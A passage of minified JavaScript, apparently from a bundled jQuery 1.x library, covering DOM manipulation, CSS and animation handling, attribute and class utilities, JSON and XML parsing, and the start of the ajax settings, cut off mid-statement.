this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,b){for(var a,h=e?d.filter(e,this):this,c=0;null!=(a=h[c]);c++)b||1!==a.nodeType||d.cleanData(G(a)),a.parentNode&&(b&&d.contains(a.ownerDocument,a)&&xa(G(a,"script")),a.parentNode.removeChild(a));return this},empty:function(){for(var e,b=0;null!=(e=this[b]);b++){for(1===e.nodeType&&d.cleanData(G(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&d.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,b){return e=null==e?!1:e,b=null==b?e:b,this.map(function(){return d.clone(this,e,b)})},html:function(e){return Ha(this,function(e){var b=this[0]||{},a=0,h=this.length;if(void 0===e)return 1===b.nodeType?b.innerHTML.replace(Yb,""):void 0;if(!("string"!=typeof e||Zb.test(e)||!x.htmlSerialize&&Qa.test(e)||!x.leadingWhitespace&&eb.test(e)||va[(Eb.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(qb,"\x3c$1\x3e\x3c/$2\x3e");try{for(;h>a;a++)b=this[a]||{},1===b.nodeType&&(d.cleanData(G(b,!1)),b.innerHTML=e);b=0}catch(c){}}b&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(b){e=this.parentNode;d.cleanData(G(this));e&&e.replaceChild(b,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,b){e=A.apply([],e);var a,h,c,g,p=0,k=this.length,v=this,f=k-1,m=e[0],F=d.isFunction(m);if(F||1<k&&"string"==typeof m&&!x.checkClone&&$b.test(m))return this.each(function(a){var h=v.eq(a);F&&(e[0]=m.call(this,a,h.html()));h.domManip(e,b)});if(k&&(g=d.buildFragment(e,this[0].ownerDocument,!1,this),a=g.firstChild,1===g.childNodes.length&&(g=a),a)){c=d.map(G(g,"script"),ra);for(h=c.length;k>p;p++)a=g,p!==f&&(a=d.clone(a,!0,!0),h&&d.merge(c,G(a,"script"))),b.call(this[p],a,p);if(h)for(g=c[c.length-1].ownerDocument,d.map(c,L),p=0;h>p;p++)a=c[p],Hb.test(a.type||"")&&!d._data(a,"globalEval")&&d.contains(g,a)&&(a.src?d._evalUrl&&d._evalUrl(a.src):d.globalEval((a.text||a.textContent||a.innerHTML||"").replace(ac,"")));g=a=null}return this}});d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,b){d.fn[e]=function(e){for(var a=0,h=[],c=d(e),g=c.length-1;g>=a;a++)e=a===g?this:this.clone(!0),d(c[a])[b](e),Aa.apply(h,e.get());return this.pushStack(h)}});var $a,lb={};!function(){var e,b,a=I.createElement("div");a.innerHTML="  \x3clink/\x3e\x3ctable\x3e\x3c/table\x3e\x3ca href\x3d'/a'\x3ea\x3c/a\x3e\x3cinput type\x3d'checkbox'/\x3e";e=a.getElementsByTagName("a")[0];e.style.cssText="float:left;opacity:.5";x.opacity=/^0.5/.test(e.style.opacity);x.cssFloat=!!e.style.cssFloat;a.style.backgroundClip="content-box";a.cloneNode(!0).style.backgroundClip="";x.clearCloneStyle="content-box"===a.style.backgroundClip;e=a=null;x.shrinkWrapBlocks=function(){var e,a,h;if(null==b){if(e=I.getElementsByTagName("body")[0],!e)return;a=I.createElement("div");h=I.createElement("div");e.appendChild(a).appendChild(h);b=!1;typeof h.style.zoom!==ya&&(h.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0;width:1px;padding:1px;zoom:1",h.innerHTML="\x3cdiv\x3e\x3c/div\x3e",h.firstChild.style.width="5px",b=3!==h.offsetWidth);e.removeChild(a)}return b}}();var Ib=/^margin/,ab=RegExp("^("+db+")(?!px)[a-z%]+$","i"),Ma,Ga,Jb=/^(top|right|bottom|left)$/;f.getComputedStyle?(Ma=function(e){return e.ownerDocument.defaultView.getComputedStyle(e,null)},Ga=function(e,b,a){var h,c,g,p,k=e.style;return a=a||Ma(e),p=a?a.getPropertyValue(b)||a[b]:void 0,a&&(""!==p||d.contains(e.ownerDocument,e)||(p=d.style(e,b)),ab.test(p)&&Ib.test(b)&&(h=k.width,c=k.minWidth,g=k.maxWidth,k.minWidth=k.maxWidth=k.width=p,p=a.width,k.width=h,k.minWidth=c,k.maxWidth=g)),void 0===p?p:p+""}):I.documentElement.currentStyle&&(Ma=function(e){return e.currentStyle},Ga=function(e,b,a){var h,c,g,d,p=e.style;return a=a||Ma(e),d=a?a[b]:void 0,null==d&&p&&p[b]&&(d=p[b]),ab.test(d)&&!Jb.test(b)&&(h=p.left,c=e.runtimeStyle,g=c&&c.left,g&&(c.left=e.currentStyle.left),p.left="fontSize"===b?"1em":d,d=p.pixelLeft+"px",p.left=h,g&&(c.left=g)),void 0===d?d:d+""||"auto"});!function(){function b(){var e,a,h=I.getElementsByTagName("body")[0];h&&(e=I.createElement("div"),a=I.createElement("div"),e.style.cssText=m,h.appendChild(e).appendChild(a),a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;display:block;padding:1px;border:1px;width:4px;margin-top:1%;top:1%",d.swap(h,null!=h.style.zoom?{zoom:1}:{},function(){c=4===a.offsetWidth}),g=!0,p=!1,k=!0,f.getComputedStyle&&(p="1%"!==(f.getComputedStyle(a,null)||{}).top,g="4px"===(f.getComputedStyle(a,null)||{width:"4px"}).width),h.removeChild(e),a=h=null)}var a,h,c,g,p,k,v=I.createElement("div"),m="border:0;width:0;height:0;position:absolute;top:0;left:-9999px";v.innerHTML="  \x3clink/\x3e\x3ctable\x3e\x3c/table\x3e\x3ca href\x3d'/a'\x3ea\x3c/a\x3e\x3cinput type\x3d'checkbox'/\x3e";a=v.getElementsByTagName("a")[0];a.style.cssText="float:left;opacity:.5";x.opacity=/^0.5/.test(a.style.opacity);x.cssFloat=!!a.style.cssFloat;v.style.backgroundClip="content-box";v.cloneNode(!0).style.backgroundClip="";x.clearCloneStyle="content-box"===v.style.backgroundClip;a=v=null;d.extend(x,{reliableHiddenOffsets:function(){if(null!=h)return h;var b,e,a,c=I.createElement("div"),g=I.getElementsByTagName("body")[0];if(g)return c.setAttribute("className","t"),c.innerHTML="  \x3clink/\x3e\x3ctable\x3e\x3c/table\x3e\x3ca href\x3d'/a'\x3ea\x3c/a\x3e\x3cinput type\x3d'checkbox'/\x3e",b=I.createElement("div"),b.style.cssText=m,g.appendChild(b).appendChild(c),c.innerHTML="\x3ctable\x3e\x3ctr\x3e\x3ctd\x3e\x3c/td\x3e\x3ctd\x3et\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e",e=c.getElementsByTagName("td"),e[0].style.cssText="padding:0;margin:0;border:0;display:none",a=0===e[0].offsetHeight,e[0].style.display="",e[1].style.display="none",h=a&&0===e[0].offsetHeight,g.removeChild(b),h},boxSizing:function(){return null==c&&b(),c},boxSizingReliable:function(){return null==g&&b(),g},pixelPosition:function(){return null==p&&b(),p},reliableMarginRight:function(){var b,e,a,h;if(null==k&&f.getComputedStyle){if(b=I.getElementsByTagName("body")[0],!b)return;e=I.createElement("div");a=I.createElement("div");e.style.cssText=m;b.appendChild(e).appendChild(a);h=a.appendChild(I.createElement("div"));h.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";h.style.marginRight=h.style.width="0";a.style.width="1px";k=!parseFloat((f.getComputedStyle(h,null)||{}).marginRight);b.removeChild(e)}return k}})}();d.swap=function(b,a,h,c){var g,d={};for(g in a)d[g]=b.style[g],b.style[g]=a[g];h=h.apply(b,c||[]);for(g in a)b.style[g]=d[g];return h};var Ia=/alpha\([^)]*\)/i,Ra=/opacity\s*=\s*([^)]*)/,Kb=/^(none|table(?!-c[ea]).+)/,hc=RegExp("^("+db+")(.*)$","i"),bc=RegExp("^([+-])\x3d("+db+")","i"),fb={position:"absolute",visibility:"hidden",display:"block"},gb={letterSpacing:0,fontWeight:400},wb=["Webkit","O","Moz","ms"];d.extend({cssHooks:{opacity:{get:function(b,a){if(a){var h=Ga(b,"opacity");return""===h?"1":h}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":x.cssFloat?"cssFloat":"styleFloat"},style:function(b,a,h,c){if(b&&3!==b.nodeType&&8!==b.nodeType&&b.style){var g,p,k,v=d.camelCase(a),f=b.style;if(a=d.cssProps[v]||(d.cssProps[v]=Da(f,v)),k=d.cssHooks[a]||d.cssHooks[v],void 0===h)return k&&"get"in k&&void 0!==(g=k.get(b,!1,c))?g:f[a];if(p=typeof h,"string"===p&&(g=bc.exec(h))&&(h=(g[1]+1)*g[2]+parseFloat(d.css(b,a)),p="number"),null!=h&&h===h&&("number"!==p||d.cssNumber[v]||(h+="px"),x.clearCloneStyle||""!==h||0!==a.indexOf("background")||(f[a]="inherit"),!(k&&"set"in k&&void 0===(h=k.set(b,h,c)))))try{f[a]="",f[a]=h}catch(m){}}},css:function(b,a,h,c){var g,p,k,v=d.camelCase(a);return a=d.cssProps[v]||(d.cssProps[v]=Da(b.style,v)),k=d.cssHooks[a]||d.cssHooks[v],k&&"get"in k&&(p=k.get(b,!0,h)),void 0===p&&(p=Ga(b,a,c)),"normal"===p&&a in gb&&(p=gb[a]),""===h||h?(g=parseFloat(p),!0===h||d.isNumeric(g)?g||0:p):p}});d.each(["height","width"],function(b,a){d.cssHooks[a]={get:function(b,e,h){return e?0===b.offsetWidth&&Kb.test(d.css(b,"display"))?d.swap(b,fb,function(){return c(b,a,h)}):c(b,a,h):void 0},set:function(b,e,h){var c=h&&Ma(b);return Ea(b,e,h?ua(b,a,h,x.boxSizing()&&"border-box"===d.css(b,"boxSizing",!1,c),c):0)}}});x.opacity||(d.cssHooks.opacity={get:function(b,a){return Ra.test((a&&b.currentStyle?b.currentStyle.filter:b.style.filter)||"")?0.01*parseFloat(RegExp.$1)+"":a?"1":""},set:function(b,a){var h=b.style,c=b.currentStyle,g=d.isNumeric(a)?"alpha(opacity\x3d"+100*a+")":"",p=c&&c.filter||h.filter||"";h.zoom=1;(1<=a||""===a)&&""===d.trim(p.replace(Ia,""))&&h.removeAttribute&&(h.removeAttribute("filter"),""===a||c&&!c.filter)||(h.filter=Ia.test(p)?p.replace(Ia,g):p+" "+g)}});d.cssHooks.marginRight=Ba(x.reliableMarginRight,function(b,a){return a?d.swap(b,{display:"inline-block"},Ga,[b,"marginRight"]):void 0});d.each({margin:"",padding:"",border:"Width"},function(b,a){d.cssHooks[b+a]={expand:function(h){var c=0,g={};for(h="string"==typeof h?h.split(" "):[h];4>c;c++)g[b+ia[c]+a]=h[c]||h[c-2]||h[0];return g}};Ib.test(b)||(d.cssHooks[b+a].set=Ea)});d.fn.extend({css:function(b,a){return Ha(this,function(b,e,a){var h,c={},g=0;if(d.isArray(e)){a=Ma(b);for(h=e.length;h>g;g++)c[e[g]]=d.css(b,e[g],!1,a);return c}return void 0!==a?d.style(b,e,a):d.css(b,e)},b,a,1<arguments.length)},show:function(){return D(this,!0)},hide:function(){return D(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){Wa(this)?d(this).show():d(this).hide()})}});d.Tween=X;X.prototype={constructor:X,init:function(b,a,h,c,g,p){this.elem=b;this.prop=h;this.easing=g||"swing";this.options=a;this.start=this.now=this.cur();this.end=c;this.unit=p||(d.cssNumber[h]?"":"px")},cur:function(){var b=X.propHooks[this.prop];return b&&b.get?b.get(this):X.propHooks._default.get(this)},run:function(b){var a,h=X.propHooks[this.prop];return this.pos=a=this.options.duration?d.easing[this.easing](b,this.options.duration*b,0,1,this.options.duration):b,this.now=(this.end-this.start)*a+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),h&&h.set?h.set(this):X.propHooks._default.set(this),this}};X.prototype.init.prototype=X.prototype;X.propHooks={_default:{get:function(b){var a;return null==b.elem[b.prop]||b.elem.style&&null!=b.elem.style[b.prop]?(a=d.css(b.elem,b.prop,""),a&&"auto"!==a?a:0):b.elem[b.prop]},set:function(b){d.fx.step[b.prop]?d.fx.step[b.prop](b):b.elem.style&&(null!=b.elem.style[d.cssProps[b.prop]]||d.cssHooks[b.prop])?d.style(b.elem,b.prop,b.now+b.unit):b.elem[b.prop]=b.now}}};X.propHooks.scrollTop=X.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}};d.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2}};d.fx=X.prototype.init;d.fx.step={};var za,Za,Ca=/^(?:toggle|show|hide)$/,Sa=RegExp("^(?:([+-])\x3d|)("+db+")([a-z%]*)$","i"),cc=/queueHooks$/,bb=[function(b,a,h){var c,g,p,k,v,f,m,F=this,q={},H=b.style,l=b.nodeType&&Wa(b),n=d._data(b,"fxshow");h.queue||(k=d._queueHooks(b,"fx"),null==k.unqueued&&(k.unqueued=0,v=k.empty.fire,k.empty.fire=function(){k.unqueued||v()}),k.unqueued++,F.always(function(){F.always(function(){k.unqueued--;d.queue(b,"fx").length||k.empty.fire()})}));1===b.nodeType&&("height"in a||"width"in a)&&(h.overflow=[H.overflow,H.overflowX,H.overflowY],f=d.css(b,"display"),m=qa(b.nodeName),"none"===f&&(f=m),"inline"===f&&"none"===d.css(b,"float")&&(x.inlineBlockNeedsLayout&&"inline"!==m?H.zoom=1:H.display="inline-block"));h.overflow&&(H.overflow="hidden",x.shrinkWrapBlocks()||F.always(function(){H.overflow=h.overflow[0];H.overflowX=h.overflow[1];H.overflowY=h.overflow[2]}));for(c in a)if(g=a[c],Ca.exec(g)){if(delete a[c],p=p||"toggle"===g,g===(l?"hide":"show")){if("show"!==g||!n||void 0===n[c])continue;l=!0}q[c]=n&&n[c]||d.style(b,c)}if(!d.isEmptyObject(q))for(c in n?"hidden"in n&&(l=n.hidden):n=d._data(b,"fxshow",{}),p&&(n.hidden=!l),l?d(b).show():F.done(function(){d(b).hide()}),F.done(function(){var a;d._removeData(b,"fxshow");for(a in q)d.style(b,a,q[a])}),q)a=ja(l?n[c]:0,c,F),c in n||(n[c]=a.start,l&&(a.end=a.start,a.start="width"===c||"height"===c?1:0))}],Na={"*":[function(b,a){var h=this.createTween(b,a),c=h.cur(),g=Sa.exec(a),p=g&&g[3]||(d.cssNumber[b]?"":"px"),k=(d.cssNumber[b]||"px"!==p&&+c)&&Sa.exec(d.css(h.elem,b)),v=1,f=20;if(k&&k[3]!==p){p=p||k[3];g=g||[];k=+c||1;do v=v||".5",k/=v,d.style(h.elem,b,k+p);while(v!==(v=h.cur()/c)&&1!==v&&--f)}return g&&(k=h.start=+k||+c||0,h.unit=p,h.end=g[1]?k+(g[1]+1)*g[2]:+g[2]),h}]};d.Animation=d.extend(a,{tweener:function(b,a){d.isFunction(b)?(a=b,b=["*"]):b=b.split(" ");for(var h,c=0,g=b.length;g>c;c++)h=b[c],Na[h]=Na[h]||[],Na[h].unshift(a)},prefilter:function(b,a){a?bb.unshift(b):bb.push(b)}});d.speed=function(b,a,h){var c=b&&"object"==typeof b?d.extend({},b):{complete:h||!h&&a||d.isFunction(b)&&b,duration:b,easing:h&&a||a&&!d.isFunction(a)&&a};return c.duration=d.fx.off?0:"number"==typeof c.duration?c.duration:c.duration in d.fx.speeds?d.fx.speeds[c.duration]:d.fx.speeds._default,(null==c.queue||!0===c.queue)&&(c.queue="fx"),c.old=c.complete,c.complete=function(){d.isFunction(c.old)&&c.old.call(this);c.queue&&d.dequeue(this,c.queue)},c};d.fn.extend({fadeTo:function(b,a,h,c){return this.filter(Wa).css("opacity",0).show().end().animate({opacity:a},b,h,c)},animate:function(b,h,c,g){var p=d.isEmptyObject(b),k=d.speed(h,c,g);h=function(){var h=a(this,d.extend({},b),k);(p||d._data(this,"finish"))&&h.stop(!0)};return h.finish=h,p||!1===k.queue?this.each(h):this.queue(k.queue,h)},stop:function(b,a,h){var c=function(b){var e=b.stop;delete b.stop;e(h)};return"string"!=typeof b&&(h=a,a=b,b=void 0),a&&!1!==b&&this.queue(b||"fx",[]),this.each(function(){var a=!0,g=null!=b&&b+"queueHooks",p=d.timers,k=d._data(this);if(g)k[g]&&k[g].stop&&c(k[g]);else for(g in k)k[g]&&k[g].stop&&cc.test(g)&&c(k[g]);for(g=p.length;g--;)p[g].elem!==this||null!=b&&p[g].queue!==b||(p[g].anim.stop(h),a=!1,p.splice(g,1));!a&&h||d.dequeue(this,b)})},finish:function(b){return!1!==b&&(b=b||"fx"),this.each(function(){var a,h=d._data(this),c=h[b+"queue"];a=h[b+"queueHooks"];var g=d.timers,p=c?c.length:0;h.finish=!0;d.queue(this,b,[]);a&&a.stop&&a.stop.call(this,!0);for(a=g.length;a--;)g[a].elem===this&&g[a].queue===b&&(g[a].anim.stop(!0),g.splice(a,1));for(a=0;p>a;a++)c[a]&&c[a].finish&&c[a].finish.call(this);delete h.finish})}});d.each(["toggle","show","hide"],function(b,a){var h=d.fn[a];d.fn[a]=function(b,e,c){return null==b||"boolean"==typeof b?h.apply(this,arguments):this.animate(Pa(a,!0),b,e,c)}});d.each({slideDown:Pa("show"),slideUp:Pa("hide"),slideToggle:Pa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(b,a){d.fn[b]=function(b,e,h){return this.animate(a,b,e,h)}});d.timers=[];d.fx.tick=function(){var b,a=d.timers,h=0;for(za=d.now();h<a.length;h++)b=a[h],b()||a[h]!==b||a.splice(h--,1);a.length||d.fx.stop();za=void 0};d.fx.timer=function(b){d.timers.push(b);b()?d.fx.start():d.timers.pop()};d.fx.interval=13;d.fx.start=function(){Za||(Za=setInterval(d.fx.tick,d.fx.interval))};d.fx.stop=function(){clearInterval(Za);Za=null};d.fx.speeds={slow:600,fast:200,_default:400};d.fn.delay=function(b,a){return b=d.fx?d.fx.speeds[b]||b:b,a=a||"fx",this.queue(a,function(a,h){var c=setTimeout(a,b);h.stop=function(){clearTimeout(c)}})};(function(){var b,a,h,c,g=I.createElement("div");g.setAttribute("className","t");g.innerHTML="  \x3clink/\x3e\x3ctable\x3e\x3c/table\x3e\x3ca href\x3d'/a'\x3ea\x3c/a\x3e\x3cinput type\x3d'checkbox'/\x3e";b=g.getElementsByTagName("a")[0];h=I.createElement("select");c=h.appendChild(I.createElement("option"));a=g.getElementsByTagName("input")[0];b.style.cssText="top:1px";x.getSetAttribute="t"!==g.className;x.style=/top/.test(b.getAttribute("style"));x.hrefNormalized="/a"===b.getAttribute("href");x.checkOn=!!a.value;x.optSelected=c.selected;x.enctype=!!I.createElement("form").enctype;h.disabled=!0;x.optDisabled=!c.disabled;a=I.createElement("input");a.setAttribute("value","");x.input=""===a.getAttribute("value");a.value="t";a.setAttribute("type","radio");x.radioValue="t"===a.value})();var Lb=/\r/g;d.fn.extend({val:function(b){var a,h,c,g=this[0];if(arguments.length)return c=d.isFunction(b),this.each(function(h){var g;1===this.nodeType&&(g=c?b.call(this,h,d(this).val()):b,null==g?g="":"number"==typeof g?g+="":d.isArray(g)&&(g=d.map(g,function(b){return null==b?"":b+""})),a=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()],a&&"set"in a&&void 0!==a.set(this,g,"value")||(this.value=g))});if(g)return a=d.valHooks[g.type]||d.valHooks[g.nodeName.toLowerCase()],a&&"get"in a&&void 0!==(h=a.get(g,"value"))?h:(h=g.value,"string"==typeof h?h.replace(Lb,""):null==h?"":h)}});d.extend({valHooks:{option:{get:function(b){var a=d.find.attr(b,"value");return null!=a?a:d.text(b)}},select:{get:function(b){for(var a,h=b.options,c=b.selectedIndex,g="select-one"===b.type||0>c,p=g?null:[],k=g?c+1:h.length,v=0>c?k:g?c:0;k>v;v++)if(a=h[v],!(!a.selected&&v!==c||(x.optDisabled?a.disabled:null!==a.getAttribute("disabled"))||a.parentNode.disabled&&d.nodeName(a.parentNode,"optgroup"))){if(b=d(a).val(),g)return b;p.push(b)}return p},set:function(b,a){for(var h,c,g=b.options,p=d.makeArray(a),k=g.length;k--;)if(c=g[k],0<=d.inArray(d.valHooks.option.get(c),p))try{c.selected=h=!0}catch(v){c.scrollHeight}else c.selected=!1;return h||(b.selectedIndex=-1),g}}}});d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(b,a){return d.isArray(a)?b.checked=0<=d.inArray(d(b).val(),a):void 0}};x.checkOn||(d.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var Ja,Mb,Ka=d.expr.attrHandle,b=/^(?:checked|selected)$/i,h=x.getSetAttribute,g=x.input;d.fn.extend({attr:function(b,a){return Ha(this,d.attr,b,a,1<arguments.length)},removeAttr:function(b){return this.each(function(){d.removeAttr(this,b)})}});d.extend({attr:function(b,a,h){var c,g,p=b.nodeType;if(b&&3!==p&&8!==p&&2!==p)return typeof b.getAttribute===ya?d.prop(b,a,h):(1===p&&d.isXMLDoc(b)||(a=a.toLowerCase(),c=d.attrHooks[a]||(d.expr.match.bool.test(a)?Mb:Ja)),void 0===h?c&&"get"in c&&null!==(g=c.get(b,a))?g:(g=d.find.attr(b,a),null==g?void 0:g):null!==h?c&&"set"in c&&void 0!==(g=c.set(b,h,a))?g:(b.setAttribute(a,h+""),h):void d.removeAttr(b,a))},removeAttr:function(a,c){var p,k,v=0,f=c&&c.match(Fa);if(f&&1===a.nodeType)for(;p=f[v++];)k=d.propFix[p]||p,d.expr.match.bool.test(p)?g&&h||!b.test(p)?a[k]=!1:a[d.camelCase("default-"+p)]=a[k]=!1:d.attr(a,p,""),a.removeAttribute(h?p:k)},attrHooks:{type:{set:function(b,a){if(!x.radioValue&&"radio"===a&&d.nodeName(b,"input")){var h=b.value;return b.setAttribute("type",a),h&&(b.value=h),a}}}}});Mb={set:function(a,c,p){return!1===c?d.removeAttr(a,p):g&&h||!b.test(p)?a.setAttribute(!h&&d.propFix[p]||p,p):a[d.camelCase("default-"+p)]=a[p]=!0,p}};d.each(d.expr.match.bool.source.match(/\w+/g),function(a,c){var p=Ka[c]||d.find.attr;Ka[c]=g&&h||!b.test(c)?function(b,a,e){var h,c;return e||(c=Ka[a],Ka[a]=h,h=null!=p(b,a,e)?a.toLowerCase():null,Ka[a]=c),h}:function(b,a,e){return e?void 0:b[d.camelCase("default-"+a)]?a.toLowerCase():null}});g&&h||(d.attrHooks.value={set:function(b,a,h){return d.nodeName(b,"input")?void(b.defaultValue=a):Ja&&Ja.set(b,a,h)}});h||(Ja={set:function(b,a,h){var c=b.getAttributeNode(h);return c||b.setAttributeNode(c=b.ownerDocument.createAttribute(h)),c.value=a+="","value"===h||a===b.getAttribute(h)?a:void 0}},Ka.id=Ka.name=Ka.coords=function(b,a,h){var c;return h?void 0:(c=b.getAttributeNode(a))&&""!==c.value?c.value:null},d.valHooks.button={get:function(b,a){var h=b.getAttributeNode(a);return h&&h.specified?h.value:void 0},set:Ja.set},d.attrHooks.contenteditable={set:function(b,a,h){Ja.set(b,""===a?!1:a,h)}},d.each(["width","height"],function(b,a){d.attrHooks[a]={set:function(b,e){return""===e?(b.setAttribute(a,"auto"),e):void 0}}}));x.style||(d.attrHooks.style={get:function(b){return b.style.cssText||void 0},set:function(b,a){return b.style.cssText=a+""}});var p=/^(?:input|select|textarea|button|object)$/i,v=/^(?:a|area)$/i;d.fn.extend({prop:function(b,a){return Ha(this,d.prop,b,a,1<arguments.length)},removeProp:function(b){return b=d.propFix[b]||b,this.each(function(){try{this[b]=void 0,delete this[b]}catch(a){}})}});d.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(b,a,h){var c,g,p,k=b.nodeType;if(b&&3!==k&&8!==k&&2!==k)return p=1!==k||!d.isXMLDoc(b),p&&(a=d.propFix[a]||a,g=d.propHooks[a]),void 0!==h?g&&"set"in g&&void 0!==(c=g.set(b,h,a))?c:b[a]=h:g&&"get"in g&&null!==(c=g.get(b,a))?c:b[a]},propHooks:{tabIndex:{get:function(b){var a=d.find.attr(b,"tabindex");return a?parseInt(a,10):p.test(b.nodeName)||v.test(b.nodeName)&&b.href?0:-1}}}});x.hrefNormalized||d.each(["href","src"],function(b,a){d.propHooks[a]={get:function(b){return b.getAttribute(a,4)}}});x.optSelected||(d.propHooks.selected={get:function(b){b=b.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}});d.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){d.propFix[this.toLowerCase()]=this});x.enctype||(d.propFix.enctype="encoding");var F=/[\t\r\n\f]/g;d.fn.extend({addClass:function(b){var a,h,c,g,p,k=0,v=this.length;a="string"==typeof b&&b;if(d.isFunction(b))return this.each(function(a){d(this).addClass(b.call(this,a,this.className))});if(a)for(a=(b||"").match(Fa)||[];v>k;k++)if(h=this[k],c=1===h.nodeType&&(h.className?(" "+h.className+" ").replace(F," "):" ")){for(p=0;g=a[p++];)0>c.indexOf(" "+g+" ")&&(c+=g+" ");c=d.trim(c);h.className!==c&&(h.className=c)}return this},removeClass:function(b){var a,h,c,g,p,k=0,v=this.length;a=0===arguments.length||"string"==typeof b&&b;if(d.isFunction(b))return this.each(function(a){d(this).removeClass(b.call(this,a,this.className))});if(a)for(a=(b||"").match(Fa)||[];v>k;k++)if(h=this[k],c=1===h.nodeType&&(h.className?(" "+h.className+" ").replace(F," "):"")){for(p=0;g=a[p++];)for(;0<=c.indexOf(" "+g+" ");)c=c.replace(" "+g+" "," ");c=b?d.trim(c):"";h.className!==c&&(h.className=c)}return this},toggleClass:function(b,a){var h=typeof b;return"boolean"==typeof a&&"string"===h?a?this.addClass(b):this.removeClass(b):this.each(d.isFunction(b)?function(h){d(this).toggleClass(b.call(this,h,this.className,a),a)}:function(){if("string"===h)for(var a,c=0,g=d(this),p=b.match(Fa)||[];a=p[c++];)g.hasClass(a)?g.removeClass(a):g.addClass(a);else(h===ya||"boolean"===h)&&(this.className&&d._data(this,"__className__",this.className),this.className=this.className||!1===b?"":d._data(this,"__className__")||"")})},hasClass:function(b){b=" "+b+" ";for(var a=0,h=this.length;h>a;a++)if(1===this[a].nodeType&&0<=(" "+this[a].className+" ").replace(F," ").indexOf(b))return!0;return!1}});d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(b,a){d.fn[a]=function(b,e){return 0<arguments.length?this.on(a,null,b,e):this.trigger(a)}});d.fn.extend({hover:function(b,a){return this.mouseenter(b).mouseleave(a||b)},bind:function(b,a,h){return this.on(b,null,a,h)},unbind:function(b,a){return this.off(b,null,a)},delegate:function(b,a,h,c){return this.on(a,b,h,c)},undelegate:function(b,a,h){return 1===arguments.length?this.off(b,"**"):this.off(a,b||"**",h)}});var U=d.now(),pa=/\?/,ea=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;d.parseJSON=function(b){if(f.JSON&&f.JSON.parse)return f.JSON.parse(b+"");var a,h=null,c=d.trim(b+"");return c&&!d.trim(c.replace(ea,function(b,e,c,g){return a&&e&&(h=0),0===h?b:(a=c||e,h+=!g-!c,"")}))?Function("return "+c)():d.error("Invalid JSON: "+b)};d.parseXML=function(b){var a,h;if(!b||"string"!=typeof b)return null;try{f.DOMParser?(h=new DOMParser,a=h.parseFromString(b,"text/xml")):(a=new ActiveXObject("Microsoft.XMLDOM"),a.async="false",a.loadXML(b))}catch(c){a=void 0}return a&&a.documentElement&&!a.getElementsByTagName("parsererror").length||d.error("Invalid XML: "+b),a};var la,La,Ta=/#.*$/,sb=/([?&])_=[^&]*/,Nb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,dc=/^(?:GET|HEAD)$/,ec=/^\/\//,Ob=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,ic={},Sb={},jc="*/".concat("*");try{La=location.href}catch(Ua){La=I.createElement("a"),La.href="",La=La.href}la=Ob.exec(La.toLowerCase())||[];d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:La,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(la[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset\x3dUTF-8",accepts:{"*":jc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(b,a){return a?w(w(b,d.ajaxSettings),a):w(d.ajaxSettings,b)},ajaxPrefilter:q(ic),ajaxTransport:q(Sb),ajax:function(b,a){function h(b,a,e,c){var g,F,U,z,oa=a;if(2!==ea){ea=2;v&&clearTimeout(v);m=void 0;k=c||"";x.readyState=0<b?4:0;c=200<=b&&300>b||304===b;if(e){U=q;for(var pa=x,K,la,t,u,Y=U.contents,s=U.dataTypes;"*"===s[0];)s.shift(),void 0===la&&(la=U.mimeType||pa.getResponseHeader("Content-Type"));if(la)for(u in Y)if(Y[u]&&Y[u].test(la)){s.unshift(u);break}if(s[0]in e)t=s[0];else{for(u in e){if(!s[0]||U.converters[u+" 